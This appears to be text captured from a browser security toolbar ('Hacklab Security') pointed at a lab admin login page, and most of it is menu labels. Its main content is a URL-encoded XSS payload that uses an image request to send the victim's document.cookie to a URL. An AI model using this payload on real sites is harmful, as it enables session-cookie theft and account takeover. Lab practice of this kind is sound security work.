 <script>new Image().src="ht...
Hacklab Security
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.1.10/admin/index.php?name=%3Cscript%3Enew%0AImage%28%29.src%3D%22http%3A%2f%2f192.168.1.10%2fadmin%2findex.php%22%2b%28document.cookie
%29%3C%2fscript%3E%3B
Enable Post data
Enable Referrer
192.168.1.10/admin/index.php
Google
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
ADMINISTRATOR PAGE
Username
Password
Sign In